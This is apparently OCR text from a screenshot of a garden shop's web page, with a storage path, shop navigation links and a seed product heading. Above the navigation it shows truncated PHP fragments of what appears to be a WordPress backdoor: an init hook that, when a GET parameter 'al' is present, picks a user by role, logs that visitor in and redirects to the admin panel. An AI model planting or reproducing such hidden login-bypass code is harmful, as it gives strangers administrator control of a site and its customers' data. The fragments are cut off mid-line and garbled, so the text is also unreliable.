
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Garden Accessories
Floss Flower | Seeds